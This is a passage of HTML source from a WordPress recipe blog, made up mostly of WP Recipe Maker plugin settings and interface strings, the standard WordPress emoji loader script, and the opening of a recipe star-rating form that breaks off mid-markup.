wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"66990","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"27824f7eb4","api_nonce":"62bff3a965","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768959834},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
